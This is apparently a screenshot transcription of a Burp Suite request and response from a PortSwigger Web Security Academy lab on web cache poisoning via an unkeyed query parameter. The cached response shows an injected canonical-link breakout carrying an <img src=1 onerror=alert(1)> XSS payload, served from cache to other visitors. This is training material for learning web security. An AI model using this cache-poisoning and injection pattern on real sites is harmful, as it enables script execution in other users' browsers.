 Send
Cancel
Target: https://0aed000403f09bd383683d90009800f6.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aed000403f09bd383683d90009800f6.web-security-academy.net
3 Cookie: session=c3KvyKHDfWP8MCdtRzeGwts2yARocJ01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aed000403f09bd383683d90009800f6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 16
6 X-Cache: hit
7 Content-Length: 8284
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0aed000403f09bd383683d90009800f6.web-security-academy.net/?utm_con
tent='>
<img src=1 onerror=alert(1)>
//'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>